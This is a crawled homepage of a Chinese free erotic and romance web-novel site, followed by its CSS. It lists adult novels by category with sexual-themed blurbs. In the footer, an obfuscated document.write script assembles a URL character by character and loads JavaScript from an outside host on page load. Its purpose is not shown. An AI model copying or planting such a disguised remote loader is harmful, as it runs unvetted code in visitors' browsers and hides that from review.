

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongdess.com/
body_size: 5877
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>H书网-无弹窗小说全文免费阅读</title>
    <meta name="keywords" content="H书网,无弹窗小说,小说免费阅读" />
    <meta name="description" content="H书网(www.hongdess.com)提供热门小说在线阅读，本站全部小说免费阅读，全站小说阅读无弹窗。" />
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="index-head">
        <h1><a href="/" class="logo">H书网</a></h1><a href="/bookcase/" rel="nofollow" class="btn">书架</a><a href="/quanben/sort/" rel="nofollow" class="btn">完本</a><a href="javascript:;" onclick="toggleSort();" rel="nofollow" class="btn">排行</a>
    </div>
    <div class="sort c_sort" id="submenu" style="display:none;">
        <ul>
                            <li><a href="/sort/1/1/">高辣</a></li>
                            <li><a href="/sort/2/1/">百合</a></li>
                            <li><a href="/sort/3/1/">言情</a></li>
                            <li><a href="/sort/4/1/">情欲</a></li>
                            <li><a href="/sort/5/1/">耽美</a></li>
                            <li><a href="/sort/6/1/">海棠</a></li>
                            <li><a href="/sort/7/1/"></a></li>
                            <li><a href="/sort/8/1/">其他</a></li>
                        <div class="cc"></div>
        </ul>
    </div>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
        <tr>
            <td style="width:50px;">
                <div id="type" class="type">综合</div>
                </td>
            <td style=" background-color:#fff; border:1px solid #CCC;">
                <input id="s_key" name="searchkey" type="text" class="key">
                <input type="hidden" name="searchtype" value="all">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/ss_wap/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="t_btnsearch" type="submit" value="" class="go">
            </td>
        </tr>
    </table><span id="s_tips"></span>
</form>    </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">重磅推荐</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/10_10190/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/10/10190/10190s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/10_10190/">法师的诞生（gl nph）</a> / 卡朋特                            <br/><a class="s_intro" href="/10_10190/">  又名《不会下棋的魔法师不是好魔法师》，首发在海棠，哪边登陆方便看哪边，阅读愉快~法师之间的厮杀在棋盘上展开，精神力和想象力兼备者方能夺得头筹。棋盘之外的世界同样弱肉强食，以能力强弱划分人类的高低贵贱，没有魔法力的人类则作为下贱的奴隶存在，受着非人的待遇。小主角麻瓜开局，然后开了金手指:p女女的话性关系是np，感情方面是1v1（阿尔X赛琳娜）。会有几章bg章节（剧情需要，会在标题标注），触手、魔物</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/10_10191/">阿偃：《合欢（短篇H）》</a>
        </div>
                <div class="s_list"><a href="/10_10289/">阿吉几：《橘子罐头》</a>
        </div>
                <div class="s_list"><a href="/10_10291/">顾我则笑：《夸夸小本》</a>
        </div>
                <div class="s_list"><a href="/10_10290/">眉雪：《大叔，收留一晚好吗》</a>
        </div>
                <div class="s_list"><a href="/10_10301/">丑小鸭：《骆少的软娇妻（1V1、H ）》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">热门小说</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/111_111884/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/111/111884/111884s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/111_111884/">奇怪的继兄（1v1伪骨双洁H）</a> / 冰冰                            <br/><a class="s_intro" href="/111_111884/">  外冷内热白切黑占有欲强哥x开朗却只对哥哥羞涩的妹（男女双洁，前期妹有喜欢的人但很快就被哥亲手掐灭，轻微强取豪夺。）林书雅本以为继兄陈尚洛很讨厌自己，从十六岁踏入陈家的第一天，他就跟自己鲜少搭话，甚至不允许叫他哥哥，理由……？理由是每次她叫他哥哥时陈尚洛耳根会泛红算不算？可这一切都在高考结束后的暑假全变了，那天她跟暗恋的男生结束约会，在电车上遭到了陌生男人的抚弄，令人羞耻的是，男人身上的气息分外熟</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/111_111883/">吴旻是：《代价》</a>
        </div>
                <div class="s_list"><a href="/111_111882/">盐水煮蛋：《不许再逃跑》</a>
        </div>
                <div class="s_list"><a href="/111_111881/">栗弯刀：《主角攻很不对劲[快穿]》</a>
        </div>
                <div class="s_list"><a href="/111_111880/">烤糖：《抚淤青》</a>
        </div>
                <div class="s_list"><a href="/111_111879/">圆不溜啾：《当穿越时拿错了剧本》</a>
        </div>
                <div class="s_list"><a href="/111_111878/">棕色袋子：《不做炮灰，从攻略反派开始》</a>
        </div>
                <div class="s_list"><a href="/111_111877/">种植园大户：《大小姐的肆意人生（nph）》</a>
        </div>
                <div class="s_list"><a href="/111_111876/">池总渣：《天岛效应》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">高辣小说</p>
            <div class="more"><a href="/sort/1/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/111_111884/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/111/111884/111884s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/111_111884/">奇怪的继兄（1v1伪骨双洁H）</a> / 冰冰                            <br/><a class="s_intro" href="/111_111884/">  外冷内热白切黑占有欲强哥x开朗却只对哥哥羞涩的妹（男女双洁，前期妹有喜欢的人但很快就被哥亲手掐灭，轻微强取豪夺。）林书雅本以为继兄陈尚洛很讨厌自己，从十六岁踏入陈家的第一天，他就跟自己鲜少搭话，甚至不允许叫他哥哥，理由……？理由是每次她叫他哥哥时陈尚洛耳根会泛红算不算？可这一切都在高考结束后的暑假全变了，那天她跟暗恋的男生结束约会，在电车上遭到了陌生男人的抚弄，令人羞耻的是，男人身上的气息分外熟</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/111_111883/">吴旻是：《代价》</a>
        </div>
                <div class="s_list"><a href="/111_111863/">夭川：《安眠火山》</a>
        </div>
                <div class="s_list"><a href="/111_111846/">梦之心：《入木三分甜（青梅竹马 1V1h）》</a>
        </div>
                <div class="s_list"><a href="/111_111844/">JUE：《《烬地》》</a>
        </div>
                <div class="s_list"><a href="/111_111843/">边太：《我的小猫 （nph）》</a>
        </div>
                <div class="s_list"><a href="/111_111840/">七重纱：《静谧风暴（双出轨）》</a>
        </div>
                <div class="s_list"><a href="/111_111839/">边太：《我的小猫 （np&nbsp;&nbsp;h）》</a>
        </div>
                <div class="s_list"><a href="/111_111817/">乐乐玩在家：《走廊上的意外碰撞（1v1 高H）》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">百合肉文</p>
            <div class="more"><a href="/sort/2/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/111_111825/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/111/111825/111825s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/111_111825/">全校传我们不合</a> / 米粥烧酒                            <br/><a class="s_intro" href="/111_111825/">  高中毕业的暑假，江景舟在酒吧认识个帅哥。 影帝颜值，八块腹肌，声音好听的堪比顶流cv，江景舟可耻的心动了。 第二天一早，江景舟看向旁边，想起昨天边干活边哭的某人……嘴角一抽，跑路了。 直到..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/111_111719/">法力无边的高某：《没有说出口的爱》</a>
        </div>
                <div class="s_list"><a href="/111_111467/">氯化钠：《暗夜萤火（校园1v1）》</a>
        </div>
                <div class="s_list"><a href="/111_111314/">萝卜花兔子：《假装失忆后前夫哥找上门》</a>
        </div>
                <div class="s_list"><a href="/110_110988/">欠三斤：《星星的诗》</a>
        </div>
                <div class="s_list"><a href="/110_110863/">黎花糖：《与校草网恋后，我逃脱了循环》</a>
        </div>
                <div class="s_list"><a href="/110_110860/">爱香辣鸡腿：《我讨厌第一名》</a>
        </div>
                <div class="s_list"><a href="/110_110859/">泡面宅：《我每天都去学校理发店洗头》</a>
        </div>
                <div class="s_list"><a href="/110_110819/">提拉米苏：《迷宫（1v1校园）》</a>
        </div>
            </div>
    
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">言情小说</p>
            <div class="more"><a href="/sort/3/1/">更多</a>
            </div>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">情欲小说</p>
            <div class="more"><a href="/sort/4/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/111_111882/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/111/111882/111882s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/111_111882/">不许再逃跑</a> / 盐水煮蛋                            <br/><a class="s_intro" href="/111_111882/">  宁泠入侯府做粗使婢女后逃了，被她人俊心狠的主人当场逮住。裴铉长得俊俏，但性子很是恶劣，阴晴不定，日日以逗弄她取乐。 . 第二次宁泠哄骗裴铉为她消了奴籍后做他的通房，转头拿着文书跑了。 几..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/111_111881/">栗弯刀：《主角攻很不对劲[快穿]》</a>
        </div>
                <div class="s_list"><a href="/111_111880/">烤糖：《抚淤青》</a>
        </div>
                <div class="s_list"><a href="/111_111879/">圆不溜啾：《当穿越时拿错了剧本》</a>
        </div>
                <div class="s_list"><a href="/111_111878/">棕色袋子：《不做炮灰，从攻略反派开始》</a>
        </div>
                <div class="s_list"><a href="/111_111877/">种植园大户：《大小姐的肆意人生（nph）》</a>
        </div>
                <div class="s_list"><a href="/111_111876/">池总渣：《天岛效应》</a>
        </div>
                <div class="s_list"><a href="/111_111875/">逃跑莉莉安：《渣攻必须死[快穿]》</a>
        </div>
                <div class="s_list"><a href="/111_111874/">昭野弥弥：《漂亮老婆是无限BOSS》</a>
        </div>
            </div>
       
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">耽美小说</p>
            <div class="more"><a href="/sort/5/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/111_111146/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/111/111146/111146s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/111_111146/">陪聊他业务太差</a> / 三坛海烩藕粉                            <br/><a class="s_intro" href="/111_111146/">  生日当天保研成功，凌逸寒双喜临门，室友们为了给他庆祝，送了他一份别开生面的惊喜礼物—— 一个某宝的虚拟男友陪聊，据说还是店里头牌。 凌逸寒新奇接受，可聊了不到十分钟，他就黑了脸。 这年..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/110_110904/">zico：《全家顶级Alpha，我是唯一普通人（nph）》</a>
        </div>
                <div class="s_list"><a href="/110_110810/">roropop：《碧琉璃（FUTA,ABO）》</a>
        </div>
                <div class="s_list"><a href="/110_110773/">roropop：《碧琉璃（FUTAABO）》</a>
        </div>
                <div class="s_list"><a href="/110_110473/">温暮生：《惘然劫》</a>
        </div>
                <div class="s_list"><a href="/110_110277/">温康鱼：《描风》</a>
        </div>
                <div class="s_list"><a href="/110_110274/">星币汣：《非非》</a>
        </div>
                <div class="s_list"><a href="/110_110012/">黄色鸭鸭：《时刻要填满（短篇）【高H纯肉】【BL】【1v1】》</a>
        </div>
                <div class="s_list"><a href="/109_109897/">梦沉书远：《重逢后被死对头强制标记了》</a>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">海棠耽美</p>
            <div class="more"><a href="/sort/6/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/57_57166/">
                            <img height=100 width=80 src="https://www.hongdess.com/images/57/57166/57166s.jpg" />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/57_57166/">剑修风评被害后</a> / 小熊蹦迪                            <br/><a class="s_intro" href="/57_57166/">  晋江VIP2023-01-13完结 总书评数：24228 当前被收藏数：54572 营养液数：101874 文章积分：825,726,720 文案： 简洁版文案： 因收到一本预知未来的话本，云闲决定要下山振兴剑阁。 掌门摸着胡子，欣慰非常，吾家有女初长成。 一年后。 “请问云闲同学，区区一年的时间，你究竟是如何把大家对剑修的刻板印象从‘高冷、能打、不要命’扭转成‘话唠、跑路、厚脸皮’的呢？” 云</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/57_57164/">莫铃：《岁月有你相伴，真好》</a>
        </div>
                <div class="s_list"><a href="/57_57163/">曙希：《余你馀生之后》</a>
        </div>
                <div class="s_list"><a href="/57_57162/">木子金三：《穿越古代考科举》</a>
        </div>
                <div class="s_list"><a href="/57_57161/">耳东靖：《龙回汉末后传之诸神战纪》</a>
        </div>
                <div class="s_list"><a href="/57_57160/">微光星辰：《天空下》</a>
        </div>
                <div class="s_list"><a href="/57_57159/">syzygy：《日落前爱你》</a>
        </div>
                <div class="s_list"><a href="/57_57158/">迷境魔：《迷宫大学》</a>
        </div>
                <div class="s_list"><a href="/57_57157/">夏芊羽：《我的野兽Darling》</a>
        </div>
            </div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e0bf457918946dda501824feaa2bc2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.hongdess.com/static/ss_wap/style.css
body_size: 3353
content:
body{
    margin:0px;
    }
body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd{
    margin:0px;
    padding:0px;
    }
ul, li{
    list-style:none;
    }
h1, h2, h3, h4, h5, h6{ font-size:100%; }
input, textarea{ font-size:100%; }
img{
    border:0px;
    }
a{
    color:#000;
    text-decoration:none;
    }
a:hover{
    color:red
    }
/* 文字大小样式 */
.fs-sm{font-size: 80%;}
.fs-lg{font-size: 120%;}
.cc{
    height:0px;
    clear:both;
    }
.blue{
    color:blue
    }
.fl-l{ float:left; }
.fl-r{ float:right; }
.top_t{
    height:30px;
    line-height:30px;
    }
.top_t p{
    background-color:#fff;
    margin-left:10px;
    text-align:center;
    width:100px;
    }
.top{
    height:50px;
    line-height:50px;
    color:#fff;
    }
.top .l{
    float:left;
    margin-left:5px;
    }
.top .r{
    float:right;
    }
#info{
    height:40px;
    line-height:40px;
    text-align:right;
    color:#fff;
    padding-right:15px;
    }
.sort{
    line-height:25px;
    }
.sort ul{
    padding-top:2%;
    padding-left:2%;
    }
.sort ul li{
    float:left;
    width:23%;
    text-align:center;
    margin-right:2%;
    margin-bottom:2%;
    padding:2px 0;
    background-color:#65BBEC;
    color:#fff;
    border-radius:3px 3px;
    }
.sort ul li a{
    font-size:16px;
    display:block;
    color:#fff;
    }
.sort .blue{
    color:#40B6F3
    }
.sort .red{
    color:#FF3F56
    }
.sort .green{
    color:#04BF17
    }
.sort .yellow{
    color:#E4B307
    }
.login_topbtn{
    padding:5px;
    margin-left:5px;
    border-radius:3px;
    }
.nav-login{
    display:inline-block;
    line-height:45px;
    height:45px;
    color:#fff;
    text-align:right;
    }
.nav-login .c_button{
    padding:3px 5px;
    border-radius:3px 3px;
    color:#fff;
    line-height:24px;
    margin-right:5px;
    margin-top:5px;
    }
.s_m{
    border: 1px solid #e5e5e5;
    margin: 10px 5px;border-radius: 3px;
    box-shadow: 0 0 3px #e5e5e5;
    }
.s_m .q_top{
    height:36px;
    line-height:36px;
    border-bottom: 1px solid #e5e5e5;
    background: #f8f8f8;
    }
.s_m .q_top p{
    float:left;
    font-size: 120%;
    }
.s_m .q_top .more{
    float:right;
    margin-right:10px;
    }
.s_m .q_top .more a{
    color:#777777;
    }
.s_m p{
    text-align:center;
    margin-left:10px;
    }
.sort_top{
    border-bottom:1px dashed #D4D4D4;
    }
.sort_top .s_bt{
    padding:5px 5px;
    }
.sott td{
    vertical-align:top;
    padding:0px 5px;
    }
.s_title{
    font-size:120%;
    color:#333333;
    font-weight:bold;
    }
.s_intro{
    font-size:12px;
    color:#777;
    }
.s_div{
    font-size:14px;
    color:#777777;
    height:100px;
    overflow:hidden;
    line-height:20px;
    }

.s_list a{
    border-bottom:1px dashed #D4D4D4;
    display:block;
    height:45px;
    line-height:45px;
    color:#333333;
    padding: 0 10px;
    overflow: hidden;
    }
.s_list:last-child a{border-bottom: none;}
.search{
    padding:5px 5px;
    }
.search .key{
    width:90%;
    border:0px;
    padding-left:10px;
    }
.search .go{
    height:30px;
    width:35px;
    border:0px;
    background-color:transparent;
    z-index:9999;
    color:#fff;
    }
.search .type{
    background-color:#fff;
    border:1px solid #CCC;
    width:45px;
    height:35px;
    line-height:35px;
    text-align:center;
    font-weight:bold
    }
/*分页*/

.pages{
    display:none;
    }
#pageselect{
    height:30px;
    width:170px;
    font-size:20px;
    }
.bigpage{
    margin:10px 0px;
    }
#wappage{
    width:180px;
    margin:0 auto;
    padding:10px 0px;
    }
.pageSelect{
    font-size:16px;
    text-align:center;
    margin-top:5px;
    }
.pageSelect a{
    color:#fff;
    }
.pageSelect select{
    height:40px;
    font-size:14px;
    width:100%;
    display:block;
    background:#0080C0;
    border:none;
    color:#fff;
    }
.pageSelect .fanye{
    padding:8px 10px;
    background:#f6f6f6;
    width:15%;
    display:inline-block;
    font-size:16px;
    height:24px;
    line-height:22px;
    }
.lb_top{
    height:45px;
    line-height:45px;
    color:#fff;
    font-size:18px;
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    }
.lb_topshow{
    z-index:9999
    }
.lb_top table{
    width:100%;
    }
.lb_top a{
    color:#fff;
    }
.lb_top .fh{
    padding-left:5px;
    }
.lb_top .fh a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_top .t{
    text-align:center
    }
.lb_top .shouye{
    text-align:right;
    padding-right:5px;
    }
.lb_top .shouye a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_fm{
    margin:45px 0 0 0;
    background-color:#f6f6f6;
    line-height:22px;
    padding:5px 5px;
    font-size:14px;
    color:#888;
    }
.lb_fm strong{ color:#333; font-size:16px; }
.lb_fm p{ height:22px; overflow:hidden; }
.lb_mulu ol li{
    list-style:decimal;
    background-color:red
    }
#dibu1{
    position:relative;
    }
#dibu2{
    position:absolute;
    right:10px;
    top:0px;
    }
#dibu2 a{
    color:#fff;
    font-weight:bold
    }
.lb_top2{
    padding-left:10px;
    }
.lb_top2 a{
    color:red;
    font-weight:bold
    }
.show_all{
    height:40px;
    line-height:40px;
    padding-left:10px;
    background-color:#94DAFE;
    color:red;
    font-weight:bold
    }
.chapter9 div{
    margin:0px 0;
    padding:5px 0px;
    border-bottom:1px solid #DDD;
    }
.chapter9 a{
    display:block;
    padding:5px 7px;
    color:#666;
    overflow:hidden
    }
#all_chapter{
    margin:0 5px;
    }
#all_chapter a{
    display:block;
    margin:0px 5px;
    padding:6px 7px;
    color:#666;
    border-radius:4px;
    }
#all_chapter .onechapter{
    padding:2px 0px;
    }
#all_chapter .onechapter a{
    overflow:hidden
    }
.c_title{
    padding:5px 5px;
    background:#ECF0F0;
    font-weight:bold;
    color:#222;
    }
.c_big{
    background-color:#ECF0F0;
    }
.c_big a.full{
    display:block;
    }
.c_big_border{
    border-color:#0080C0
    }
.c_sort{
    background-color:#007BB1; border-top:1px solid #8DC9EC;
    }
.c_index_top{
    background-color:#0094DB;
    }
.c_index_login{
    background-color:#4BE4F1;
    }
.c_nr{
    background-color:#FBF6EC;
    color:#fff
    }
.c_button{
    background-color:#0094DB;
    border:1px solid #006B9F
    }
.c_login_button{
    background-color:#65bbec;
    }
.nr_title{
    padding:5px 5px 0 5px;
    font-weight:bold;
    font-size:18px;
    text-align:center;
    color:#fff;
    }
.nr_nr{
    margin:10px 0;
    color:#CCC;
    }
#nr1{
    color:#333;
    font-size:20px;
    line-height:180%;
    word-wrap: break-word;
    }
#nr_title{
    color:#444;
    font-size:16px;
    font-weight:normal;
    }
.nr_page{
    margin:5px 0;
    }
.nr_page table{
    width:100%;
    }
.nr_page table td{
    text-align:center
    }
.nr_page .prev{
    text-align:left;
    margin-left:7px;
    }
.nr_page .mulu{
    text-align:center;
    }
.nr_page .next{
    text-align:right;
    margin-right:7px;
    }
.prev a, .mulu a, .next a{
    display:block;
    text-align:center;
    padding:8px 5px;
    background-color:#f4f0e9;
    color:green;
    border:1px solid #ece6da;
    }
.nr_set{
    padding:10px;
    background:#ECF0F0;
    font-size:12px;
    }
.nr_set .set1{
    float:right;
    border:1px solid #0065B5;
    padding:5px 10px;
    margin-left:10px;
    border-radius:5px;
    color:#0065B5
    }
.nr_set .set1 a{
    color:#0065B5;
    }
.nr_set .set2 div{
    border:1px solid #0065B5;
    float:left;
    padding:5px 7px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.nr_set .set2 p{
    border:1px solid #0065B5;
    float:left;
    padding:5px 5px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.waps_r{ line-height:180%;}
.waps_r .havno{padding: 5px 10px;}
.waps_r .search-title{border-bottom:1px solid #cccccc;font-size: 100%;padding: 5px 10px;background: #f4f4f4;}
.waps_one{border:1px solid #d5d5d5;padding:5px 10px 5px 10px;border-radius: 3px 3px;margin: 8px 5px;box-shadow: 0 0 3px #e5e5e5;}
.waps_one a{color:#0080C0;}
.waps_one .yellow{color:#f90;}
.waps_one .red{color:#f30;}
.waps_one .bookname{font-size: 120%;line-height: 150%;margin-bottom: 5px;display: block;}
.waps_one .subinfo{color:#555555;font-size: 90%;padding-bottom: 5px;}
.waps_one .intro{color: #999999;padding:0 0 5px 0;line-height: 150%;font-size: 80%;}
.waps_one .genxin{line-height: 150%;font-size: 90%;}
.waps_one .btns{padding: 5px 0;text-align: right;line-height: 130%;}
.waps_one .btns .btn{display: inline-block;padding: 4px 10px;color: #0080c0;margin-left: 10px;border-radius: 3px 3px;background: #fff;font-size: 90%;border: 1px solid #0094db;}
.article-title{
    margin:5px 5px;
    }
.foot{
    text-align:center;
    margin:10px 0 0 0;
    padding:10px 0px;
    height:30px;
    border-top:1px dashed #e5e5e5;
    background:#ECF0F0;
    }
.foot a{
    color:#0065B5;
    font-size:18px;
    margin:0 10px;
    }
.kongwen{
    clear:both;
    float:left;
    width:1px;
    height:150rem;
    display: block;
    }
.middlead{
    float:left;
    width:100%;
    }
.red{ color:#ff0000; }
/*书架*/
.bookcase-item{ width:96%; padding:2% 2%; }
.bookcase-item + .bookcase-item{ border-top:1px dotted #e5e5e5; }
.bookcase-item .book-img{ float:left; width:25%; }
.bookcase-item .book-img img{ width:100%; height:auto; vertical-align:top; }
.bookcase-item .book-info{ float:left; margin-left:10px; width:70%; }
.bookcase-item .book-info .booktitle{ color:#0065B5; margin-bottom:2%; font-size:120%; }
.bookcase-item .book-info p{ line-height:22px; }
.bookcase-item .book-info p a{ color:#0065B5; }
.bookcase-item .book-del{ color:red !important; }
.bookcase-no{ border:1px solid #18C2E7; background-color:#D3FEDA; margin:10px; margin-top:55px; padding:10px; }
/*登录*/
.login{ margin:10px 10px; }
.login table{ width:100%; }
.login table img{vertical-align:middle;}
.login table .td1{ width:80px; padding:15px 10px; text-align:right; }
.login table .border-bottom td{ border-bottom:1px dashed #d5d5d5; }
.login_name{ border:none; height:25px; width:90%; padding:5px 5px; -webkit-appearance:none; color:#444; }
.login_btn{ display:block; text-align:center; color:#fff; font-weight:bold; border-radius:3px; padding:8px 0; width:49%; }
.login_tips{ color:red; clear:both; display:block; margin-top:15px; }
/*小说信息页*/
.bookinfo{ line-height:22px; padding:5px 5px; font-size:14px; color:#888; }
.bookinfo table{ width:100%; }
.bookinfo table:first-child td:first-child{ width:100px; height:130px; }
.bookinfo table:first-child td:first-child img{ width:100%; height:100%; }
.bookinfo .info{ padding-left:10px; }
.bookinfo .info a{ color:#0065B5; }
.bookinfo strong{ color:#333; font-size:16px; }
.bookinfo p{ height:22px; overflow:hidden; }
